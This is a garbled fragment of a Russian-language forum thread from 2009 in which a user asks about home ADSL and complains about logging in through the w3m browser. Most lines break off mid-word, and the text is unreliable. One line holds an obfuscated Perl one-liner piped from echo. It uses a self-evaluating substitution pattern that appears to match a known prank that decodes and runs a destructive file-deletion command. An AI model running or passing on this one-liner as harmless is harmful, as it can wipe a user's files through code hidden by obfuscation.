
P.S.: прочие форумы все но
Написал(а)
hawk
Дата
11.10.09 18:28
Есть кто то чрез adsl дом
норма
echo "good..." | perl -e '$??s:;s:s;;
-;;s;;$_;see'
Написал(а)
hawk
Дата
11.11.09 08:34
Отредактировано
11
Жаль в w3m бразере при 
логин и пасс, нет линка н
ни как...
Линк скрина....